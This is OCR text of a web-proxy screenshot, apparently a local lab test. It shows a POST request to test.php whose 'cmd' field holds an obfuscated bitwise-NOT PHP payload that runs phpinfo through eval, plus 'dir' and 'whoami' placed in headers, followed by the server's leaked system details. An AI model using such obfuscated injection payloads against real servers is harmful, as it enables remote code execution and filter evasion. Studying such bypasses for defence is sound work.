 Pretty Raw Hex \n
1 POST /test.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: dir
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: dir
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Connection: close
10 Cookie: PHPSESSID=whoami
11
12 cmd=[~%8F%97%8F%96%91%99%90]{!%FF}();
Pretty Raw Hex Render \n
Warning: Use of undefined constant ������� - assumed '�������' (this will throw an Error in a future
D:\phpstudy_pro\WWW\test.php(7) : eval()'d code on line 1
Warning: Use of undefined constant � - assumed '�' (this will throw an Error in a future version of PHP) in
D:\phpstudy_pro\WWW\test.php(7) : eval()'d code on line 1
PHP Version 7.2.9
System Windows NT DESKTOP-KCQLK2D 10.0 build 19043 (Windows 10) AMD64
Build Date Aug 15 2018 23:04:11
Compiler MSVC15 (Visual C++ 2017)
Architecture x64